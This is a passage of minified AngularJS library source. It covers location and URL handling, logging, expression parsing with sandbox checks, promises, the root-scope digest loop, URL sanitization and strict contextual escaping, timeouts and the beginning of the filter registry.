p(N.$$intervalId),delete f[N.$$intervalId]);t||b.$apply()},h);f[N.$$intervalId]=q;return N}var f={};e.cancel=function(b){return b&&b.$$intervalId in f?(f[b.$$intervalId].reject("canceled"),a.clearInterval(b.$$intervalId),delete f[b.$$intervalId],!0):!1};return e}]}function Od(){this.$get=function(){return{id:"en-us",NUMBER_FORMATS:{DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{minInt:1,minFrac:0,maxFrac:3,posPre:"",posSuf:"",negPre:"-",negSuf:"",gSize:3,lgSize:3},{minInt:1,minFrac:2,maxFrac:2,posPre:"\u00a4",
posSuf:"",negPre:"(\u00a4",negSuf:")",gSize:3,lgSize:3}],CURRENCY_SYM:"$"},DATETIME_FORMATS:{MONTH:"January February March April May June July August September October November December".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),AMPMS:["AM","PM"],medium:"MMM d, y h:mm:ss a","short":"M/d/yy h:mm a",fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",
mediumDate:"MMM d, y",shortDate:"M/d/yy",mediumTime:"h:mm:ss a",shortTime:"h:mm a"},pluralCat:function(b){return 1===b?"one":"other"}}}}function ac(b){b=b.split("/");for(var a=b.length;a--;)b[a]=nb(b[a]);return b.join("/")}function Xc(b,a){var c=Aa(b);a.$$protocol=c.protocol;a.$$host=c.hostname;a.$$port=$(c.port)||uf[c.protocol]||null}function Yc(b,a){var c="/"!==b.charAt(0);c&&(b="/"+b);var d=Aa(b);a.$$path=decodeURIComponent(c&&"/"===d.pathname.charAt(0)?d.pathname.substring(1):d.pathname);a.$$search=
qc(d.search);a.$$hash=decodeURIComponent(d.hash);a.$$path&&"/"!=a.$$path.charAt(0)&&(a.$$path="/"+a.$$path)}function xa(b,a){if(0===a.indexOf(b))return a.substr(b.length)}function Fa(b){var a=b.indexOf("#");return-1==a?b:b.substr(0,a)}function bc(b){return b.substr(0,Fa(b).lastIndexOf("/")+1)}function cc(b,a){this.$$html5=!0;a=a||"";var c=bc(b);Xc(b,this);this.$$parse=function(a){var b=xa(c,a);if(!I(b))throw eb("ipthprfx",a,c);Yc(b,this);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=
function(){var a=Kb(this.$$search),b=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(a?"?"+a:"")+b;this.$$absUrl=c+this.$$url.substr(1)};this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;(f=xa(b,d))!==u?(g=f,g=(f=xa(a,f))!==u?c+(xa("/",f)||f):b+g):(f=xa(c,d))!==u?g=c+f:c==d+"/"&&(g=c);g&&this.$$parse(g);return!!g}}function dc(b,a){var c=bc(b);Xc(b,this);this.$$parse=function(d){var e=xa(b,d)||xa(c,d),e="#"==e.charAt(0)?xa(a,e):this.$$html5?e:
"";if(!I(e))throw eb("ihshprfx",d,a);Yc(e,this);d=this.$$path;var f=/^\/[A-Z]:(\/.*)/;0===e.indexOf(b)&&(e=e.replace(b,""));f.exec(e)||(d=(e=f.exec(d))?e[1]:d);this.$$path=d;this.$$compose()};this.$$compose=function(){var c=Kb(this.$$search),e=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+(this.$$url?a+this.$$url:"")};this.$$parseLinkUrl=function(a,c){return Fa(b)==Fa(a)?(this.$$parse(a),!0):!1}}function Zc(b,a){this.$$html5=!0;dc.apply(this,arguments);
var c=bc(b);this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;b==Fa(d)?f=d:(g=xa(c,d))?f=b+a+g:c===d+"/"&&(f=c);f&&this.$$parse(f);return!!f};this.$$compose=function(){var c=Kb(this.$$search),e=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+a+this.$$url}}function Bb(b){return function(){return this[b]}}function $c(b,a){return function(c){if(G(c))return this[b];this[b]=a(c);this.$$compose();return this}}function Je(){var b=
"",a={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(a){return y(a)?(b=a,this):b};this.html5Mode=function(b){return Ua(b)?(a.enabled=b,this):K(b)?(Ua(b.enabled)&&(a.enabled=b.enabled),Ua(b.requireBase)&&(a.requireBase=b.requireBase),Ua(b.rewriteLinks)&&(a.rewriteLinks=b.rewriteLinks),this):a};this.$get=["$rootScope","$browser","$sniffer","$rootElement",function(c,d,e,f){function g(a,b,c){var e=k.url(),f=k.$$state;try{d.url(a,b,c),k.$$state=d.state()}catch(g){throw k.url(e),k.$$state=
f,g;}}function h(a,b){c.$broadcast("$locationChangeSuccess",k.absUrl(),a,k.$$state,b)}var k,l;l=d.baseHref();var m=d.url(),p;if(a.enabled){if(!l&&a.requireBase)throw eb("nobase");p=m.substring(0,m.indexOf("/",m.indexOf("//")+2))+(l||"/");l=e.history?cc:Zc}else p=Fa(m),l=dc;k=new l(p,"#"+b);k.$$parseLinkUrl(m,m);k.$$state=d.state();var s=/^\s*(javascript|mailto):/i;f.on("click",function(b){if(a.rewriteLinks&&!b.ctrlKey&&!b.metaKey&&2!=b.which){for(var e=A(b.target);"a"!==ta(e[0]);)if(e[0]===f[0]||
!(e=e.parent())[0])return;var g=e.prop("href"),h=e.attr("href")||e.attr("xlink:href");K(g)&&"[object SVGAnimatedString]"===g.toString()&&(g=Aa(g.animVal).href);s.test(g)||!g||e.attr("target")||b.isDefaultPrevented()||!k.$$parseLinkUrl(g,h)||(b.preventDefault(),k.absUrl()!=d.url()&&(c.$apply(),U.angular["ff-684208-preventDefault"]=!0))}});k.absUrl()!=m&&d.url(k.absUrl(),!0);var t=!0;d.onUrlChange(function(a,b){c.$evalAsync(function(){var d=k.absUrl(),e=k.$$state,f;k.$$parse(a);k.$$state=b;f=c.$broadcast("$locationChangeStart",
a,d,b,e).defaultPrevented;k.absUrl()===a&&(f?(k.$$parse(d),k.$$state=e,g(d,!1,e)):(t=!1,h(d,e)))});c.$$phase||c.$digest()});c.$watch(function(){var a=d.url(),b=d.state(),f=k.$$replace,l=a!==k.absUrl()||k.$$html5&&e.history&&b!==k.$$state;if(t||l)t=!1,c.$evalAsync(function(){var d=k.absUrl(),e=c.$broadcast("$locationChangeStart",d,a,k.$$state,b).defaultPrevented;k.absUrl()===d&&(e?(k.$$parse(a),k.$$state=b):(l&&g(d,f,b===k.$$state?null:k.$$state),h(a,b)))});k.$$replace=!1});return k}]}function Ke(){var b=
!0,a=this;this.debugEnabled=function(a){return y(a)?(b=a,this):b};this.$get=["$window",function(c){function d(a){a instanceof Error&&(a.stack?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=c.console||{},e=b[a]||b.log||x;a=!1;try{a=!!e.apply}catch(k){}return a?function(){var a=[];r(arguments,function(b){a.push(d(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),
info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){b&&c.apply(a,arguments)}}()}}]}function ra(b,a){if("__defineGetter__"===b||"__defineSetter__"===b||"__lookupGetter__"===b||"__lookupSetter__"===b||"__proto__"===b)throw la("isecfld",a);return b}function sa(b,a){if(b){if(b.constructor===b)throw la("isecfn",a);if(b.window===b)throw la("isecwindow",a);if(b.children&&(b.nodeName||b.prop&&b.attr&&b.find))throw la("isecdom",a);if(b===Object)throw la("isecobj",
a);}return b}function ec(b){return b.constant}function Oa(b,a,c,d){sa(b,d);a=a.split(".");for(var e,f=0;1<a.length;f++){e=ra(a.shift(),d);var g=sa(b[e],d);g||(g={},b[e]=g);b=g}e=ra(a.shift(),d);sa(b[e],d);return b[e]=c}function Pa(b){return"constructor"==b}function ad(b,a,c,d,e,f,g){ra(b,f);ra(a,f);ra(c,f);ra(d,f);ra(e,f);var h=function(a){return sa(a,f)},k=g||Pa(b)?h:oa,l=g||Pa(a)?h:oa,m=g||Pa(c)?h:oa,p=g||Pa(d)?h:oa,s=g||Pa(e)?h:oa;return function(f,g){var h=g&&g.hasOwnProperty(b)?g:f;if(null==
h)return h;h=k(h[b]);if(!a)return h;if(null==h)return u;h=l(h[a]);if(!c)return h;if(null==h)return u;h=m(h[c]);if(!d)return h;if(null==h)return u;h=p(h[d]);return e?null==h?u:h=s(h[e]):h}}function vf(b,a){return function(c,d){return b(c,d,sa,a)}}function bd(b,a,c){var d=a.expensiveChecks,e=d?wf:xf,f=e[b];if(f)return f;var g=b.split("."),h=g.length;if(a.csp)f=6>h?ad(g[0],g[1],g[2],g[3],g[4],c,d):function(a,b){var e=0,f;do f=ad(g[e++],g[e++],g[e++],g[e++],g[e++],c,d)(a,b),b=u,a=f;while(e<h);return f};
else{var k="";d&&(k+="s = eso(s, fe);\nl = eso(l, fe);\n");var l=d;r(g,function(a,b){ra(a,c);var e=(b?"s":'((l&&l.hasOwnProperty("'+a+'"))?l:s)')+"."+a;if(d||Pa(a))e="eso("+e+", fe)",l=!0;k+="if(s == null) return undefined;\ns="+e+";\n"});k+="return s;";a=new Function("s","l","eso","fe",k);a.toString=ca(k);l&&(a=vf(a,c));f=a}f.sharedGetter=!0;f.assign=function(a,c){return Oa(a,b,c,b)};return e[b]=f}function fc(b){return F(b.valueOf)?b.valueOf():yf.call(b)}function Le(){var b=ia(),a=ia();this.$get=
["$filter","$sniffer",function(c,d){function e(a){var b=a;a.sharedGetter&&(b=function(b,c){return a(b,c)},b.literal=a.literal,b.constant=a.constant,b.assign=a.assign);return b}function f(a,b){for(var c=0,d=a.length;c<d;c++){var e=a[c];e.constant||(e.inputs?f(e.inputs,b):-1===b.indexOf(e)&&b.push(e))}return b}function g(a,b){return null==a||null==b?a===b:"object"===typeof a&&(a=fc(a),"object"===typeof a)?!1:a===b||a!==a&&b!==b}function h(a,b,c,d){var e=d.$$inputs||(d.$$inputs=f(d.inputs,[])),h;if(1===
e.length){var k=g,e=e[0];return a.$watch(function(a){var b=e(a);g(b,k)||(h=d(a),k=b&&fc(b));return h},b,c)}for(var l=[],s=0,m=e.length;s<m;s++)l[s]=g;return a.$watch(function(a){for(var b=!1,c=0,f=e.length;c<f;c++){var k=e[c](a);if(b||(b=!g(k,l[c])))l[c]=k&&fc(k)}b&&(h=d(a));return h},b,c)}function k(a,b,c,d){var e,f;return e=a.$watch(function(a){return d(a)},function(a,c,d){f=a;F(b)&&b.apply(this,arguments);y(a)&&d.$$postDigest(function(){y(f)&&e()})},c)}function l(a,b,c,d){function e(a){var b=!0;
r(a,function(a){y(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;F(b)&&b.call(this,a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function m(a,b,c,d){var e;return e=a.$watch(function(a){return d(a)},function(a,c,d){F(b)&&b.apply(this,arguments);e()},c)}function p(a,b){if(!b)return a;var c=a.$$watchDelegate,c=c!==l&&c!==k?function(c,d){var e=a(c,d);return b(e,c,d)}:function(c,d){var e=a(c,d),f=b(e,c,d);return y(e)?f:e};a.$$watchDelegate&&a.$$watchDelegate!==
h?c.$$watchDelegate=a.$$watchDelegate:b.$stateful||(c.$$watchDelegate=h,c.inputs=[a]);return c}var s={csp:d.csp,expensiveChecks:!1},t={csp:d.csp,expensiveChecks:!0};return function(d,f,g){var v,w,O;switch(typeof d){case "string":O=d=d.trim();var E=g?a:b;v=E[O];v||(":"===d.charAt(0)&&":"===d.charAt(1)&&(w=!0,d=d.substring(2)),g=g?t:s,v=new gc(g),v=(new fb(v,c,g)).parse(d),v.constant?v.$$watchDelegate=m:w?(v=e(v),v.$$watchDelegate=v.literal?l:k):v.inputs&&(v.$$watchDelegate=h),E[O]=v);return p(v,f);
case "function":return p(d,f);default:return p(x,f)}}}]}function Ne(){this.$get=["$rootScope","$exceptionHandler",function(b,a){return cd(function(a){b.$evalAsync(a)},a)}]}function Oe(){this.$get=["$browser","$exceptionHandler",function(b,a){return cd(function(a){b.defer(a)},a)}]}function cd(b,a){function c(a,b,c){function d(b){return function(c){e||(e=!0,b.call(a,c))}}var e=!1;return[d(b),d(c)]}function d(){this.$$state={status:0}}function e(a,b){return function(c){b.call(a,c)}}function f(c){!c.processScheduled&&
c.pending&&(c.processScheduled=!0,b(function(){var b,d,e;e=c.pending;c.processScheduled=!1;c.pending=u;for(var f=0,g=e.length;f<g;++f){d=e[f][0];b=e[f][c.status];try{F(b)?d.resolve(b(c.value)):1===c.status?d.resolve(c.value):d.reject(c.value)}catch(h){d.reject(h),a(h)}}}))}function g(){this.promise=new d;this.resolve=e(this,this.resolve);this.reject=e(this,this.reject);this.notify=e(this,this.notify)}var h=z("$q",TypeError);d.prototype={then:function(a,b,c){var d=new g;this.$$state.pending=this.$$state.pending||
[];this.$$state.pending.push([d,a,b,c]);0<this.$$state.status&&f(this.$$state);return d.promise},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return l(b,!0,a)},function(b){return l(b,!1,a)},b)}};g.prototype={resolve:function(a){this.promise.$$state.status||(a===this.promise?this.$$reject(h("qcycle",a)):this.$$resolve(a))},$$resolve:function(b){var d,e;e=c(this,this.$$resolve,this.$$reject);try{if(K(b)||F(b))d=b&&b.then;F(d)?(this.promise.$$state.status=
-1,d.call(b,e[0],e[1],this.notify)):(this.promise.$$state.value=b,this.promise.$$state.status=1,f(this.promise.$$state))}catch(g){e[1](g),a(g)}},reject:function(a){this.promise.$$state.status||this.$$reject(a)},$$reject:function(a){this.promise.$$state.value=a;this.promise.$$state.status=2;f(this.promise.$$state)},notify:function(c){var d=this.promise.$$state.pending;0>=this.promise.$$state.status&&d&&d.length&&b(function(){for(var b,e,f=0,g=d.length;f<g;f++){e=d[f][0];b=d[f][3];try{e.notify(F(b)?
b(c):c)}catch(h){a(h)}}})}};var k=function(a,b){var c=new g;b?c.resolve(a):c.reject(a);return c.promise},l=function(a,b,c){var d=null;try{F(c)&&(d=c())}catch(e){return k(e,!1)}return d&&F(d.then)?d.then(function(){return k(a,b)},function(a){return k(a,!1)}):k(a,b)},m=function(a,b,c,d){var e=new g;e.resolve(a);return e.promise.then(b,c,d)},p=function t(a){if(!F(a))throw h("norslvr",a);if(!(this instanceof t))return new t(a);var b=new g;a(function(a){b.resolve(a)},function(a){b.reject(a)});return b.promise};
p.defer=function(){return new g};p.reject=function(a){var b=new g;b.reject(a);return b.promise};p.when=m;p.all=function(a){var b=new g,c=0,d=D(a)?[]:{};r(a,function(a,e){c++;m(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise};return p}function Xe(){this.$get=["$window","$timeout",function(b,a){var c=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame,d=b.cancelAnimationFrame||
b.webkitCancelAnimationFrame||b.mozCancelAnimationFrame||b.webkitCancelRequestAnimationFrame,e=!!c,f=e?function(a){var b=c(a);return function(){d(b)}}:function(b){var c=a(b,16.66,!1);return function(){a.cancel(c)}};f.supported=e;return f}]}function Me(){var b=10,a=z("$rootScope"),c=null,d=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,f,g,h){function k(){this.$id=++kb;this.$$phase=this.$parent=this.$$watchers=
this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$isolateBindings=null}function l(b){if(q.$$phase)throw a("inprog",q.$$phase);q.$$phase=b}function m(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function p(){}function s(){for(;v.length;)try{v.shift()()}catch(a){f(a)}d=null}function t(){null===d&&(d=h.defer(function(){q.$apply(s)}))}
k.prototype={constructor:k,$new:function(a,b){function c(){d.$$destroyed=!0}var d;b=b||this;a?(d=new k,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=function(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$id=++kb;this.$$ChildScope=null},this.$$ChildScope.prototype=this),d=new this.$$ChildScope);d.$parent=b;d.$$prevSibling=b.$$childTail;b.$$childHead?(b.$$childTail.$$nextSibling=d,b.$$childTail=d):b.$$childHead=
b.$$childTail=d;(a||b!=this)&&d.$on("$destroy",c);return d},$watch:function(a,b,d){var e=g(a);if(e.$$watchDelegate)return e.$$watchDelegate(this,b,d,e);var f=this.$$watchers,h={fn:b,last:p,get:e,exp:a,eq:!!d};c=null;F(b)||(h.fn=x);f||(f=this.$$watchers=[]);f.unshift(h);return function(){Va(f,h);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=
!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});r(a,function(a,b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!G(e)){if(K(e))if(Ra(e))for(f!==p&&(f=p,n=f.length=0,l++),a=e.length,n!==a&&(l++,f.length=n=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==s&&(f=s={},n=0,l++);a=0;for(b in e)e.hasOwnProperty(b)&&
(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(n++,f[b]=g,l++));if(n>a)for(b in l++,f)e.hasOwnProperty(b)||(n--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,m=g(a,c),p=[],s={},q=!0,n=0;return this.$watch(m,function(){q?(q=!1,b(e,e,d)):b(e,h,d);if(k)if(K(e))if(Ra(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)Jb.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var e,g,k,m,t,v,r=b,L,u=[],y,Q;l("$digest");
h.$$checkUrlChange();this===q&&null!==d&&(h.defer.cancel(d),s());c=null;do{v=!1;for(L=this;N.length;){try{Q=N.shift(),Q.scope.$eval(Q.expression)}catch(z){f(z)}c=null}a:do{if(m=L.$$watchers)for(t=m.length;t--;)try{if(e=m[t])if((g=e.get(L))!==(k=e.last)&&!(e.eq?pa(g,k):"number"===typeof g&&"number"===typeof k&&isNaN(g)&&isNaN(k)))v=!0,c=e,e.last=e.eq?Ca(g,null):g,e.fn(g,k===p?g:k,L),5>r&&(y=4-r,u[y]||(u[y]=[]),u[y].push({msg:F(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:g,oldVal:k}));
else if(e===c){v=!1;break a}}catch(A){f(A)}if(!(m=L.$$childHead||L!==this&&L.$$nextSibling))for(;L!==this&&!(m=L.$$nextSibling);)L=L.$parent}while(L=m);if((v||N.length)&&!r--)throw q.$$phase=null,a("infdig",b,u);}while(v||N.length);for(q.$$phase=null;n.length;)try{n.shift()()}catch(da){f(da)}},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;if(this!==q){for(var b in this.$$listenerCount)m(this,this.$$listenerCount[b],b);a.$$childHead==this&&
(a.$$childHead=this.$$nextSibling);a.$$childTail==this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=x;this.$on=this.$watch=this.$watchGroup=function(){return x};this.$$listeners={};this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=
null}}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a){q.$$phase||N.length||h.defer(function(){N.length&&q.$digest()});N.push({scope:this,expression:a})},$$postDigest:function(a){n.push(a)},$apply:function(a){try{return l("$apply"),this.$eval(a)}catch(b){f(b)}finally{q.$$phase=null;try{q.$digest()}catch(c){throw f(c),c;}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&v.push(b);t()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);
var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,m(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},k=Xa([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(p){f(p)}else d.splice(l,
1),l--,m--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=Xa([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&
c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var q=new k,N=q.$$asyncQueue=[],n=q.$$postDigestQueue=[],v=q.$$applyAsyncQueue=[];return q}]}function Pd(){var b=/^\s*(https?|ftp|mailto|tel|file):/,a=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(a){return y(a)?(b=a,this):b};this.imgSrcSanitizationWhitelist=function(b){return y(b)?(a=b,this):a};this.$get=function(){return function(c,d){var e=d?a:b,f;f=Aa(c).href;
return""===f||f.match(e)?c:"unsafe:"+f}}}function zf(b){if("self"===b)return b;if(I(b)){if(-1<b.indexOf("***"))throw Ba("iwcard",b);b=dd(b).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return new RegExp("^"+b+"$")}if(lb(b))return new RegExp("^"+b.source+"$");throw Ba("imatcher");}function ed(b){var a=[];y(b)&&r(b,function(b){a.push(zf(b))});return a}function Qe(){this.SCE_CONTEXTS=ma;var b=["self"],a=[];this.resourceUrlWhitelist=function(a){arguments.length&&(b=ed(a));return b};this.resourceUrlBlacklist=
function(b){arguments.length&&(a=ed(b));return a};this.$get=["$injector",function(c){function d(a,b){return"self"===a?Wc(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var f=function(a){throw Ba("unsafe");};c.has("$sanitize")&&(f=c.get("$sanitize"));var g=e(),h={};h[ma.HTML]=
e(g);h[ma.CSS]=e(g);h[ma.URL]=e(g);h[ma.JS]=e(g);h[ma.RESOURCE_URL]=e(h[ma.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw Ba("icontext",a,b);if(null===b||b===u||""===b)return b;if("string"!==typeof b)throw Ba("itype",a);return new c(b)},getTrusted:function(c,e){if(null===e||e===u||""===e)return e;var g=h.hasOwnProperty(c)?h[c]:null;if(g&&e instanceof g)return e.$$unwrapTrustedValue();if(c===ma.RESOURCE_URL){var g=Aa(e.toString()),p,s,t=!1;p=0;for(s=b.length;p<s;p++)if(d(b[p],
g)){t=!0;break}if(t)for(p=0,s=a.length;p<s;p++)if(d(a[p],g)){t=!1;break}if(t)return e;throw Ba("insecurl",e.toString());}if(c===ma.HTML)return f(e);throw Ba("unsafe");},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function Pe(){var b=!0;this.enabled=function(a){arguments.length&&(b=!!a);return b};this.$get=["$parse","$sceDelegate",function(a,c){if(b&&8>Ha)throw Ba("iequirks");var d=ua(ma);d.isEnabled=function(){return b};d.trustAs=c.trustAs;d.getTrusted=c.getTrusted;d.valueOf=
c.valueOf;b||(d.trustAs=d.getTrusted=function(a,b){return b},d.valueOf=oa);d.parseAs=function(b,c){var e=a(c);return e.literal&&e.constant?e:a(c,function(a){return d.getTrusted(b,a)})};var e=d.parseAs,f=d.getTrusted,g=d.trustAs;r(ma,function(a,b){var c=R(b);d[bb("parse_as_"+c)]=function(b){return e(a,b)};d[bb("get_trusted_"+c)]=function(b){return f(a,b)};d[bb("trust_as_"+c)]=function(b){return g(a,b)}});return d}]}function Re(){this.$get=["$window","$document",function(b,a){var c={},d=$((/android (\d+)/.exec(R((b.navigator||
{}).userAgent))||[])[1]),e=/Boxee/i.test((b.navigator||{}).userAgent),f=a[0]||{},g,h=/^(Moz|webkit|ms)(?=[A-Z])/,k=f.body&&f.body.style,l=!1,m=!1;if(k){for(var p in k)if(l=h.exec(p)){g=l[0];g=g.substr(0,1).toUpperCase()+g.substr(1);break}g||(g="WebkitOpacity"in k&&"webkit");l=!!("transition"in k||g+"Transition"in k);m=!!("animation"in k||g+"Animation"in k);!d||l&&m||(l=I(f.body.style.webkitTransition),m=I(f.body.style.webkitAnimation))}return{history:!(!b.history||!b.history.pushState||4>d||e),hasEvent:function(a){if("input"==
a&&9==Ha)return!1;if(G(c[a])){var b=f.createElement("div");c[a]="on"+a in b}return c[a]},csp:$a(),vendorPrefix:g,transitions:l,animations:m,android:d}}]}function Te(){this.$get=["$templateCache","$http","$q",function(b,a,c){function d(e,f){d.totalPendingRequests++;var g=a.defaults&&a.defaults.transformResponse;if(D(g))for(var h=g,g=[],k=0;k<h.length;++k){var l=h[k];l!==Yb&&g.push(l)}else g===Yb&&(g=null);return a.get(e,{cache:b,transformResponse:g}).then(function(a){a=a.data;d.totalPendingRequests--;
b.put(e,a);return a},function(){d.totalPendingRequests--;if(!f)throw ka("tpload",e);return c.reject()})}d.totalPendingRequests=0;return d}]}function Ue(){this.$get=["$rootScope","$browser","$location",function(b,a,c){return{findBindings:function(a,b,c){a=a.getElementsByClassName("ng-binding");var g=[];r(a,function(a){var d=ha.element(a).data("$binding");d&&r(d,function(d){c?(new RegExp("(^|\\s)"+dd(b)+"(\\s|\\||$)")).test(d)&&g.push(a):-1!=d.indexOf(b)&&g.push(a)})});return g},findModels:function(a,
b,c){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(c?"=":"*=")+'"'+b+'"]');if(k.length)return k}},getLocation:function(){return c.url()},setLocation:function(a){a!==c.url()&&(c.url(a),b.$digest())},whenStable:function(b){a.notifyWhenNoOutstandingRequests(b)}}}]}function Ve(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(b,a,c,d,e){function f(f,k,l){var m=y(l)&&!l,p=(m?d:c).defer(),s=p.promise;k=a.defer(function(){try{p.resolve(f())}catch(a){p.reject(a),
e(a)}finally{delete g[s.$$timeoutId]}m||b.$apply()},k);s.$$timeoutId=k;g[k]=p;return s}var g={};f.cancel=function(b){return b&&b.$$timeoutId in g?(g[b.$$timeoutId].reject("canceled"),delete g[b.$$timeoutId],a.defer.cancel(b.$$timeoutId)):!1};return f}]}function Aa(b){Ha&&(Y.setAttribute("href",b),b=Y.href);Y.setAttribute("href",b);return{href:Y.href,protocol:Y.protocol?Y.protocol.replace(/:$/,""):"",host:Y.host,search:Y.search?Y.search.replace(/^\?/,""):"",hash:Y.hash?Y.hash.replace(/^#/,""):"",hostname:Y.hostname,
port:Y.port,pathname:"/"===Y.pathname.charAt(0)?Y.pathname:"/"+Y.pathname}}function Wc(b){b=I(b)?Aa(b):b;return b.protocol===fd.protocol&&b.host===fd.host}function We(){this.$get=ca(U)}function Bc(b){function a(c,d){if(K(c)){var e={};r(c,function(b,c){e[c]=a(c,b)});return e}return b.factory(c+"Filter",d)}this.register=a;this.$get=["$injector",function(a){return function(b){return a.get(b+"Filter")}}];a("currency",gd);a("date",hd);a("filter",Af);a("json",Bf);a("limitTo",Cf);a("lowercase",Df);a("number",
id);a("orderBy",jd);a("uppercase",Ef)}function Af(){return function(b,a,c){if(!D(b))return b;var d=typeof c,e=[];e.check=function(a,b){for(var c=0;c<e.length;c++)if(!e[c](a,b))return!1;return!0};"function"!==d&&(c="boolean"===d&&c?function(a,b){return ha.equals(a,b)}:function(a,b){if(a&&b&&"object"===typeof a&&"object"===typeof b){for(var d in a)if("$"!==d.charAt(0)&&Jb.call(a,d)&&c(a[d],b[d]))return!0;return!1}b=(""+b).toLowerCase();return-1<(""+a).toLowerCase().indexOf(b)});var f=function(a,b){if("string"===
